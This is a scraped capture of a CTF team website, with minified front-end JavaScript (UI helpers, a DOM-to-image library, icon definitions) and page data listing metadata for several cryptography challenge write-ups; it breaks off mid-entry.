l=((r=l||{})[r.Open=1]="Open",r[r.Closed=2]="Closed",r[r.Closing=4]="Closing",r[r.Opening=8]="Opening",r);function u(){return(0,o.useContext)(i)}function a({value:e,children:t}){return o.createElement(i.Provider,{value:e},t)}},20661:function(e,t,n){"use strict";function r(...e){return Array.from(new Set(e.flatMap(e=>"string"==typeof e?e.split(" "):[]))).filter(Boolean).join(" ")}n.d(t,{A:function(){return r}})},77659:function(e,t,n){"use strict";n.d(t,{k:function(){return function e(){let t=[],n={addEventListener:(e,t,r,o)=>(e.addEventListener(t,r,o),n.add(()=>e.removeEventListener(t,r,o))),requestAnimationFrame(...e){let t=requestAnimationFrame(...e);return n.add(()=>cancelAnimationFrame(t))},nextFrame:(...e)=>n.requestAnimationFrame(()=>n.requestAnimationFrame(...e)),setTimeout(...e){let t=setTimeout(...e);return n.add(()=>clearTimeout(t))},microTask(...e){let t={current:!0};return(0,r.Y)(()=>{t.current&&e[0]()}),n.add(()=>{t.current=!1})},style(e,t,n){let r=e.style.getPropertyValue(t);return Object.assign(e.style,{[t]:n}),this.add(()=>{Object.assign(e.style,{[t]:r})})},group(t){let n=e();return t(n),this.add(()=>n.dispose())},add:e=>(t.push(e),()=>{let n=t.indexOf(e);if(n>=0)for(let e of t.splice(n,1))e()}),dispose(){for(let e of t.splice(0))e()}};return n}}});var r=n(89986)},4697:function(e,t,n){"use strict";n.d(t,{O:function(){return l}});var r=Object.defineProperty,o=(e,t,n)=>t in e?r(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,i=(e,t,n)=>(o(e,"symbol"!=typeof t?t+"":t,n),n);let l=new class{constructor(){i(this,"current",this.detect()),i(this,"handoffState","pending"),i(this,"currentId",0)}set(e){this.current!==e&&(this.handoffState="pending",this.currentId=0,this.current=e)}reset(){this.set(this.detect())}nextId(){return++this.currentId}get isServer(){return"server"===this.current}get isClient(){return"client"===this.current}detect(){return"undefined"==typeof window||"undefined"==typeof document?"server":"client"}handoff(){"pending"===this.handoffState&&(this.handoffState="complete")}get isHandoffComplete(){return"complete"===this.handoffState}}},268:function(e,t,n){"use strict";function r(e,t,...n){if(e in t){let r=t[e];return"function"==typeof r?r(...n):r}let o=Error(`Tried to handle "${e}" but there is no handler defined. Only defined handlers are: ${Object.keys(t).map(e=>`"${e}"`).join(", ")}.`);throw Error.captureStackTrace&&Error.captureStackTrace(o,r),o}n.d(t,{E:function(){return r}})},89986:function(e,t,n){"use strict";function r(e){"function"==typeof queueMicrotask?queueMicrotask(e):Promise.resolve().then(e).catch(e=>setTimeout(()=>{throw e}))}n.d(t,{Y:function(){return r}})},84584:function(e,t,n){"use strict";n.d(t,{AN:function(){return a},l4:function(){return s},sY:function(){return c},yV:function(){return p}});var r,o,i=n(2265),l=n(20661),u=n(268),a=((r=a||{})[r.None=0]="None",r[r.RenderStrategy=1]="RenderStrategy",r[r.Static=2]="Static",r),s=((o=s||{})[o.Unmount=0]="Unmount",o[o.Hidden=1]="Hidden",o);function c({ourProps:e,theirProps:t,slot:n,defaultTag:r,features:o,visible:i=!0,name:l,mergeRefs:a}){a=null!=a?a:f;let s=m(t,e);if(i)return d(s,n,r,l,a);let c=null!=o?o:0;if(2&c){let{static:e=!1,...t}=s;if(e)return d(t,n,r,l,a)}if(1&c){let{unmount:e=!0,...t}=s;return(0,u.E)(e?0:1,{0:()=>null,1:()=>d({...t,hidden:!0,style:{display:"none"}},n,r,l,a)})}return d(s,n,r,l,a)}function d(e,t={},n,r,o){let{as:u=n,children:a,refName:s="ref",...c}=v(e,["unmount","static"]),d=void 0!==e.ref?{[s]:e.ref}:{},f="function"==typeof a?a(t):a;"className"in c&&c.className&&"function"==typeof c.className&&(c.className=c.className(t));let p={};if(t){let e=!1,n=[];for(let[r,o]of Object.entries(t))"boolean"==typeof o&&(e=!0),!0===o&&n.push(r);e&&(p["data-headlessui-state"]=n.join(" "))}if(u===i.Fragment&&Object.keys(h(c)).length>0){if(!(0,i.isValidElement)(f)||Array.isArray(f)&&f.length>1)throw Error(['Passing props on "Fragment"!',"",`The current component <${r} /> is rendering a "Fragment".`,"However we need to passthrough the following props:",Object.keys(c).map(e=>`  - ${e}`).join(`
`),"","You can apply a few solutions:",['Add an `as="..."` prop, to ensure that we render an actual element instead of a "Fragment".',"Render a single element as the child so that we can forward the props onto that element."].map(e=>`  - ${e}`).join(`
`)].join(`
`));let e=f.props,t="function"==typeof(null==e?void 0:e.className)?(...t)=>(0,l.A)(null==e?void 0:e.className(...t),c.className):(0,l.A)(null==e?void 0:e.className,c.className),n=t?{className:t}:{};return(0,i.cloneElement)(f,Object.assign({},m(f.props,h(v(c,["ref"]))),p,d,{ref:o(f.ref,d.ref)},n))}return(0,i.createElement)(u,Object.assign({},v(c,["ref"]),u!==i.Fragment&&d,u!==i.Fragment&&p),f)}function f(...e){return e.every(e=>null==e)?void 0:t=>{for(let n of e)null!=n&&("function"==typeof n?n(t):n.current=t)}}function m(...e){if(0===e.length)return{};if(1===e.length)return e[0];let t={},n={};for(let r of e)for(let e in r)e.startsWith("on")&&"function"==typeof r[e]?(null!=n[e]||(n[e]=[]),n[e].push(r[e])):t[e]=r[e];if(t.disabled||t["aria-disabled"])return Object.assign(t,Object.fromEntries(Object.keys(n).map(e=>[e,void 0])));for(let e in n)Object.assign(t,{[e](t,...r){for(let o of n[e]){if((t instanceof Event||(null==t?void 0:t.nativeEvent)instanceof Event)&&t.defaultPrevented)return;o(t,...r)}}});return t}function p(e){var t;return Object.assign((0,i.forwardRef)(e),{displayName:null!=(t=e.displayName)?t:e.name})}function h(e){let t=Object.assign({},e);for(let e in t)void 0===t[e]&&delete t[e];return t}function v(e,t=[]){let n=Object.assign({},e);for(let e of t)e in n&&delete n[e];return n}},65467:function(e){!function(t){"use strict";var n=function(){var e;return{escape:function(e){return e.replace(/([.*+?^${}()|\[\]\/\\])/g,"\\$1")},parseExtension:t,mimeType:function(e){var n,r,o=t(e).toLowerCase();return({woff:n="application/font-woff",woff2:n,ttf:"application/font-truetype",eot:"application/vnd.ms-fontobject",png:"image/png",jpg:r="image/jpeg",jpeg:r,gif:"image/gif",tiff:"image/tiff",svg:"image/svg+xml"})[o]||""},dataAsUrl:function(e,t){return"data:"+t+";base64,"+e},isDataUrl:function(e){return -1!==e.search(/^(data:)/)},canvasToBlob:function(e){return new Promise(e.toBlob?function(t){e.toBlob(t)}:function(t){for(var n=window.atob(e.toDataURL().split(",")[1]),r=n.length,o=new Uint8Array(r),i=0;i<r;i++)o[i]=n.charCodeAt(i);t(new Blob([o],{type:"image/png"}))})},resolveUrl:function(e,t){var n=document.implementation.createHTMLDocument(),r=n.createElement("base");n.head.appendChild(r);var o=n.createElement("a");return n.body.appendChild(o),r.href=t,o.href=e,o.href},getAndEncode:function(e){return u.impl.options.cacheBust&&(e+=(/\?/.test(e)?"&":"?")+new Date().getTime()),new Promise(function(t){var n,r=new XMLHttpRequest;if(r.onreadystatechange=function(){if(4===r.readyState){if(200!==r.status){n?t(n):i("cannot fetch resource: "+e+", status: "+r.status);return}var o=new FileReader;o.onloadend=function(){var e=o.result.split(/,/)[1];t(e)},o.readAsDataURL(r.response)}},r.ontimeout=function(){n?t(n):i("timeout of 30000ms occured while fetching resource: "+e)},r.responseType="blob",r.timeout=3e4,r.open("GET",e,!0),r.send(),u.impl.options.imagePlaceholder){var o=u.impl.options.imagePlaceholder.split(/,/);o&&o[1]&&(n=o[1])}function i(e){console.error(e),t("")}})},uid:(e=0,function(){return"u"+("0000"+(1679616*Math.random()<<0).toString(36)).slice(-4)+e++}),delay:function(e){return function(t){return new Promise(function(n){setTimeout(function(){n(t)},e)})}},asArray:function(e){for(var t=[],n=e.length,r=0;r<n;r++)t.push(e[r]);return t},escapeXhtml:function(e){return e.replace(/#/g,"%23").replace(/\n/g,"%0A")},makeImage:function(e){return new Promise(function(t,n){var r=new Image;r.onload=function(){t(r)},r.onerror=n,r.src=e})},width:function(e){var t=n(e,"border-left-width"),r=n(e,"border-right-width");return e.scrollWidth+t+r},height:function(e){var t=n(e,"border-top-width"),r=n(e,"border-bottom-width");return e.scrollHeight+t+r}};function t(e){var t=/\.([^\.\/]*?)$/g.exec(e);return t?t[1]:""}function n(e,t){return parseFloat(window.getComputedStyle(e).getPropertyValue(t).replace("px",""))}}(),r=function(){var e=/url\(['"]?([^'"]+?)['"]?\)/g;return{inlineAll:function(e,n,i){return t(e)?Promise.resolve(e).then(r).then(function(t){var r=Promise.resolve(e);return t.forEach(function(e){r=r.then(function(t){return o(t,e,n,i)})}),r}):Promise.resolve(e)},shouldProcess:t,impl:{readUrls:r,inline:o}};function t(t){return -1!==t.search(e)}function r(t){for(var r,o=[];null!==(r=e.exec(t));)o.push(r[1]);return o.filter(function(e){return!n.isDataUrl(e)})}function o(e,t,r,o){return Promise.resolve(t).then(function(e){return r?n.resolveUrl(e,r):e}).then(o||n.getAndEncode).then(function(e){return n.dataAsUrl(e,n.mimeType(t))}).then(function(r){return e.replace(RegExp("(url\\(['\"]?)("+n.escape(t)+")(['\"]?\\))","g"),"$1"+r+"$3")})}}(),o=function(){return{resolveAll:function(){return e(document).then(function(e){return Promise.all(e.map(function(e){return e.resolve()}))}).then(function(e){return e.join("\n")})},impl:{readAll:e}};function e(){return Promise.resolve(n.asArray(document.styleSheets)).then(function(e){var t=[];return e.forEach(function(e){try{n.asArray(e.cssRules||[]).forEach(t.push.bind(t))}catch(t){console.log("Error while reading CSS rules from "+e.href,t.toString())}}),t}).then(function(e){return e.filter(function(e){return e.type===CSSRule.FONT_FACE_RULE}).filter(function(e){return r.shouldProcess(e.style.getPropertyValue("src"))})}).then(function(t){return t.map(e)});function e(e){return{resolve:function(){var t=(e.parentStyleSheet||{}).href;return r.inlineAll(e.cssText,t)},src:function(){return e.style.getPropertyValue("src")}}}}}(),i=function(){return{inlineAll:function t(o){var i;return o instanceof Element?((i=o.style.getPropertyValue("background"))?r.inlineAll(i).then(function(e){o.style.setProperty("background",e,o.style.getPropertyPriority("background"))}).then(function(){return o}):Promise.resolve(o)).then(function(){return o instanceof HTMLImageElement?e(o).inline():Promise.all(n.asArray(o.childNodes).map(function(e){return t(e)}))}):Promise.resolve(o)},impl:{newImage:e}};function e(e){return{inline:function(t){return n.isDataUrl(e.src)?Promise.resolve():Promise.resolve(e.src).then(t||n.getAndEncode).then(function(t){return n.dataAsUrl(t,n.mimeType(e.src))}).then(function(t){return new Promise(function(n,r){e.onload=n,e.onerror=r,e.src=t})})}}}}(),l={imagePlaceholder:void 0,cacheBust:!1},u={toSvg:a,toPng:function(e,t){return s(e,t||{}).then(function(e){return e.toDataURL()})},toJpeg:function(e,t){return s(e,t=t||{}).then(function(e){return e.toDataURL("image/jpeg",t.quality||1)})},toBlob:function(e,t){return s(e,t||{}).then(n.canvasToBlob)},toPixelData:function(e,t){return s(e,t||{}).then(function(t){return t.getContext("2d").getImageData(0,0,n.width(e),n.height(e)).data})},impl:{fontFaces:o,images:i,util:n,inliner:r,options:{}}};function a(e,t){var r;return void 0===(r=t=t||{}).imagePlaceholder?u.impl.options.imagePlaceholder=l.imagePlaceholder:u.impl.options.imagePlaceholder=r.imagePlaceholder,void 0===r.cacheBust?u.impl.options.cacheBust=l.cacheBust:u.impl.options.cacheBust=r.cacheBust,Promise.resolve(e).then(function(e){return function e(t,r,o){return o||!r||r(t)?Promise.resolve(t).then(function(e){return e instanceof HTMLCanvasElement?n.makeImage(e.toDataURL()):e.cloneNode(!1)}).then(function(o){var i,l,u;return 0===(i=t.childNodes).length?Promise.resolve(o):(l=n.asArray(i),u=Promise.resolve(),l.forEach(function(t){u=u.then(function(){return e(t,r)}).then(function(e){e&&o.appendChild(e)})}),u).then(function(){return o})}).then(function(e){return e instanceof Element?Promise.resolve().then(function(){var r,o;r=window.getComputedStyle(t),o=e.style,r.cssText?o.cssText=r.cssText:function(e,t){n.asArray(e).forEach(function(n){t.setProperty(n,e.getPropertyValue(n),e.getPropertyPriority(n))})}(r,o)}).then(function(){[":before",":after"].forEach(function(r){(function(r){var o=window.getComputedStyle(t,r),i=o.getPropertyValue("content");if(""!==i&&"none"!==i){var l,u,a=n.uid();e.className=e.className+" "+a;var s=document.createElement("style");s.appendChild((u=o.cssText?(l=o.getPropertyValue("content"),o.cssText+" content: "+l+";"):n.asArray(o).map(function(e){return e+": "+o.getPropertyValue(e)+(o.getPropertyPriority(e)?" !important":"")}).join("; ")+";",document.createTextNode("."+a+":"+r+"{"+u+"}"))),e.appendChild(s)}})(r)})}).then(function(){t instanceof HTMLTextAreaElement&&(e.innerHTML=t.value),t instanceof HTMLInputElement&&e.setAttribute("value",t.value)}).then(function(){e instanceof SVGElement&&(e.setAttribute("xmlns","http://www.w3.org/2000/svg"),e instanceof SVGRectElement&&["width","height"].forEach(function(t){var n=e.getAttribute(t);n&&e.style.setProperty(t,n)}))}).then(function(){return e}):e}):Promise.resolve()}(e,t.filter,!0)}).then(c).then(d).then(function(e){return t.bgcolor&&(e.style.backgroundColor=t.bgcolor),t.width&&(e.style.width=t.width+"px"),t.height&&(e.style.height=t.height+"px"),t.style&&Object.keys(t.style).forEach(function(n){e.style[n]=t.style[n]}),e}).then(function(r){var o,i;return o=t.width||n.width(e),i=t.height||n.height(e),Promise.resolve(r).then(function(e){return e.setAttribute("xmlns","http://www.w3.org/1999/xhtml"),new XMLSerializer().serializeToString(e)}).then(n.escapeXhtml).then(function(e){return'<foreignObject x="0" y="0" width="100%" height="100%">'+e+"</foreignObject>"}).then(function(e){return'<svg xmlns="http://www.w3.org/2000/svg" width="'+o+'" height="'+i+'">'+e+"</svg>"}).then(function(e){return"data:image/svg+xml;charset=utf-8,"+e})})}function s(e,t){return a(e,t).then(n.makeImage).then(n.delay(100)).then(function(r){var o=function(e){var r=document.createElement("canvas");if(r.width=t.width||n.width(e),r.height=t.height||n.height(e),t.bgcolor){var o=r.getContext("2d");o.fillStyle=t.bgcolor,o.fillRect(0,0,r.width,r.height)}return r}(e);return o.getContext("2d").drawImage(r,0,0),o})}function c(e){return o.resolveAll().then(function(t){var n=document.createElement("style");return e.appendChild(n),n.appendChild(document.createTextNode(t)),e})}function d(e){return i.inlineAll(e).then(function(){return e})}e.exports=u}(0)},62046:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("BookOpen",[["path",{d:"M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z",key:"vv98re"}],["path",{d:"M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z",key:"1cyq3y"}]])},53505:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("Flag",[["path",{d:"M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z",key:"i9b6wo"}],["line",{x1:"4",x2:"4",y1:"22",y2:"15",key:"1cm3nv"}]])},10905:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("Merge",[["path",{d:"m8 6 4-4 4 4",key:"ybng9g"}],["path",{d:"M12 2v10.3a4 4 0 0 1-1.172 2.872L4 22",key:"1hyw0i"}],["path",{d:"m20 22-5-5",key:"1m27yz"}]])},17472:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("MoreHorizontal",[["circle",{cx:"12",cy:"12",r:"1",key:"41hilf"}],["circle",{cx:"19",cy:"12",r:"1",key:"1wjl8i"}],["circle",{cx:"5",cy:"12",r:"1",key:"1pcz8c"}]])},14493:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("Plane",[["path",{d:"M17.8 19.2 16 11l3.5-3.5C21 6 21.5 4 21 3c-1-.5-3 0-4.5 1.5L13 8 4.8 6.2c-.5-.1-.9.1-1.1.5l-.3.5c-.2.5-.1 1 .3 1.3L9 12l-2 3H4l-1 1 3 2 2 3 1-1v-3l3-2 3.5 5.3c.3.4.8.5 1.3.3l.5-.2c.4-.3.6-.7.5-1.2z",key:"1v9wt8"}]])}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/app/blog/page-407406284a570bb6.js
body_size: -772
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[404,605,107],{14674:function(n,e,u){Promise.resolve().then(u.bind(u,4974))}},function(n){n.O(0,[685,491,222,125,671,971,596,744],function(){return n(n.s=14674)}),_N_E=n.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/crypto?_rsc=acgkz
body_size: 6206
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","crypto","d"],{"children":["__PAGE__?{\"tag\":\"crypto\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Crypto | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/crypto"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/crypto/feed.xml"}],["$","meta","7",{"property":"og:title","content":"Crypto | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI crypto tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/crypto"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"Crypto | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI crypto tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","crypto","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"SekaiCTF 2025 â€“ unfairy-ring","date":"2025-08-17T00:00:00.000Z","tags":["Crypto","SekaiCTF 2025","UOV"],"draft":false,"summary":"Author writeup for `unfairy-ring` from SekaiCTF 2025.","authors":["sceleri"],"canonicalUrl":"https://blog.sceleri.cc/posts/sekai-ctf-2025-writeup/unfairy-ring/","type":"Blog","readingTime":{"text":"37 min read","minutes":36.335,"time":2180100,"words":7267},"slug":"sekaictf-2025/unfairy-ring","path":"blog/sekaictf-2025/unfairy-ring","filePath":"blog/sekaictf-2025/unfairy-ring.mdx","toc":[{"value":"Introduction","url":"#introduction","depth":2},{"value":"Preliminaries","url":"#preliminaries","depth":2},{"value":"Quadratic Forms over Characteristic 2 Field","url":"#quadratic-forms-over-characteristic-2-field","depth":3},{"value":"Ring UOV Signature Scheme","url":"#ring-uov-signature-scheme","depth":3},{"value":"Thomae Wolf's Method","url":"#thomae-wolfs-method","depth":3},{"value":"Step 1","url":"#step-1","depth":4},{"value":"Step 2","url":"#step-2","depth":4},{"value":"Step 3","url":"#step-3","depth":4},{"value":"Complexity of Guessing Analysis","url":"#complexity-of-guessing-analysis","depth":3},{"value":"Solution","url":"#solution","depth":2},{"value":"Iterative reduction","url":"#iterative-reduction","depth":3},{"value":"Improving the reduction","url":"#improving-the-reduction","depth":3},{"value":"Choosing good $\\mathbf{t}_0$","url":"#choosing-good-mathbft_0","depth":4},{"value":"Guessing low rank matrix","url":"#guessing-low-rank-matrix","depth":4},{"value":"Guessing equations","url":"#guessing-equations","depth":4},{"value":"7 keys","url":"#7-keys","depth":3},{"value":"Implementation & optimization","url":"#implementation--optimization","depth":4},{"value":"Final code for 7 keys","url":"#final-code-for-7-keys","depth":4},{"value":"More reduction tricks","url":"#more-reduction-tricks","depth":3},{"value":"Extending to affine variable","url":"#extending-to-affine-variable","depth":4},{"value":"Homogeneous","url":"#homogeneous","depth":4},{"value":"6 keys","url":"#6-keys","depth":3},{"value":"Final code for 6 keys","url":"#final-code-for-6-keys","depth":4},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SekaiCTF 2025 â€“ unfairy-ring","datePublished":"2025-08-17T00:00:00.000Z","dateModified":"2025-08-17T00:00:00.000Z","description":"Author writeup for `unfairy-ring` from SekaiCTF 2025.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sekaictf-2025/unfairy-ring","author":[{"@type":"Person","name":"Sceleri"}]}},{"title":"UofTCTF 2024 â€“ Export Grade Cipher","date":"2024-01-15T00:00:00.000Z","tags":["Crypto","UofTCTF 2024","LFSR"],"draft":false,"summary":"Recover LFSR by using chosen plaintext in a faulty cipher.","authors":["wrth"],"type":"Blog","readingTime":{"text":"10 min read","minutes":9.23,"time":553800,"words":1846},"slug":"uoftctf-2024/export-grade-cipher","path":"blog/uoftctf-2024/export-grade-cipher","filePath":"blog/uoftctf-2024/export-grade-cipher.mdx","toc":[{"value":"Export Grade Cipher (Crypto, 10 Solves)","url":"#export-grade-cipher-crypto-10-solves","depth":2},{"value":"Bruteforce?","url":"#bruteforce","depth":3},{"value":"Recovering LFSR State","url":"#recovering-lfsr-state","depth":3},{"value":"_update()","url":"#_update","depth":3},{"value":"Putting it all together","url":"#putting-it-all-together","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"UofTCTF 2024 â€“ Export Grade Cipher","datePublished":"2024-01-15T00:00:00.000Z","dateModified":"2024-01-15T00:00:00.000Z","description":"Recover LFSR by using chosen plaintext in a faulty cipher.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/uoftctf-2024/export-grade-cipher","author":["wrth"]}},{"title":"BSidesTLV 2022 CTF â€“ SEV","date":"2022-07-01T00:00:00.000Z","tags":["Crypto","BSidesTLV 2022","ECC","Elliptic Curve"],"draft":false,"summary":"Steal secret key and get the flag.","authors":["radewoosh"],"type":"Blog","readingTime":{"text":"8 min read","minutes":7.045,"time":422700,"words":1409},"slug":"bsidestlv-2022/sev","path":"blog/bsidestlv-2022/sev","filePath":"blog/bsidestlv-2022/sev.mdx","toc":[{"value":"SEV (Crypto, 500)","url":"#sev-crypto-500","depth":2},{"value":"Flag","url":"#flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BSidesTLV 2022 CTF â€“ SEV","datePublished":"2022-07-01T00:00:00.000Z","dateModified":"2022-07-01T00:00:00.000Z","description":"Steal secret key and get the flag.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bsidestlv-2022/sev","author":["radewoosh"]}},{"title":"San Diego CTF 2022 â€“ Tasty Crypto Roll","date":"2022-05-10T00:00:00.000Z","tags":["Crypto","SDCTF 2022","AES","z3","substitution","permutation"],"draft":false,"summary":"Exploiting the structure of sbox used and finding the inverse substitution mapping using z3.","authors":["deuterium"],"canonicalUrl":"https://deut-erium.github.io/ctf-writeups-2022/ctf2022/sdctf/tasty_crypto_roll/2022-05-10-SDCTF-Tasty-Crypto-Roll","type":"Blog","readingTime":{"text":"12 min read","minutes":11.99,"time":719400,"words":2398},"slug":"sdctf-2022/crypto-roll","path":"blog/sdctf-2022/crypto-roll","filePath":"blog/sdctf-2022/crypto-roll.mdx","toc":[{"value":"Tasty Crypto Roll","url":"#tasty-crypto-roll","depth":1},{"value":"Source","url":"#source","depth":2},{"value":"Analysis","url":"#analysis","depth":2},{"value":"Steps to crack","url":"#steps-to-crack","depth":2},{"value":"How to find key1?","url":"#how-to-find-key1","depth":3},{"value":"Assumption 1","url":"#assumption-1","depth":4},{"value":"Missed Catch","url":"#missed-catch","depth":4},{"value":"Assumption 2","url":"#assumption-2","depth":4},{"value":"How do we find mapping for substitution?","url":"#how-do-we-find-mapping-for-substitution","depth":3},{"value":"Enter Z3","url":"#enter-z3","depth":3},{"value":"Flag","url":"#flag","depth":2},{"value":"Full 